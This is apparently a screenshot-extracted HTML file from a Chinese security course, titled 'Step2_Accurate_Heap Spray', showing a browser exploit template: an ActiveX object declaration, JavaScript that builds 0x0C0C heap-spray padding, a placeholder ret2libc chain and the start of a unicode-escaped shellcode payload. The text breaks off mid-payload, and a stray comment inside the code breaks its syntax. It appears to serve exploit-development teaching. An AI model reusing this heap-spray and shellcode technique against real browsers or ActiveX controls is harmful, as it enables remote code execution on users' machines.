 Step2_Accurate_Heap Spray.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<head>
<title>Step2_Accurate_Heap Spray By:15PB.Com</title>
</head>
<body>
<object classid="clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" id='15PB'></object>
<script>
// 1. 生成Padding
var cPadding = unescape("\u0C0C\u0C0C");
while (cPadding.length < 0x1000)
cPadding += cPadding;
cPadding = cPadding.substring(0, 0x5F6);
// 2. 制作Ret2Libc
var cRet2Libc = unescape(
"\u0c0c\u0c0c" + 指向0c0c0c0c0c
"\u1111\u1111" +
"\u2222\u2222" +
"\u3333\u3333" +
"\u4444\u4444" +
"\u5555\u5555" +
"\u6666\u6666" +
"\u7777\u7777" +
"\u8888\u8888" +
"\u9999\u9999" );
// 3. 准备好Payload（unescape()是解码函数）
var cPayload = unescape(
"\u8360\u20EC\u4CEB\u6547\u5074\u6F72\u4163\u6464" +
"\u6572\u7373\u6F4C\u6461\u694C\u7262\u7261\u4579" +